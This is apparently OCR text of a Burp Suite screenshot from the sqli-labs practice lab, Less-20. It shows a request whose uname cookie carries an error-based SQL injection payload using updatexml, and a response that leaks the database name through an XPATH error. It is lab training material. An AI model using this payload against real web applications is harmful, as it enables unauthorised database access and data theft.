 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/sqli-labs/Less-20/
Cookie: uname=admin'and updatexml(1,concat(0x7e,(select
database()),0x7e),1)+--+; sugstore=1
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based-
string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg"
/><br><br><b><br><font color= "red" font size="4">YOUR USER
AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:59.0) Gecko/20100101 Firefox/59.0</font><br><font
color= "cyan" font size="4">YOUR IP ADDRESS IS :
127.0.0.1</font><br><font color= "#FFFF00" font size = 4
>DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font
color= "orange" font size = 5 >YOUR COOKIE : uname =
admin'and updatexml(1,concat(0x7e,(select
database()),0x7e),1) -- and expires: Fri 11 May 2018
- 21:38:00<br></font>Issue with your mysql: XPATH
syntax error: '~security~'
? < + > Type a search term 0 matches
Done 1,175 bytes | 1,027 millis
POST /sqli-labs/Less-18/ HTTP/1.1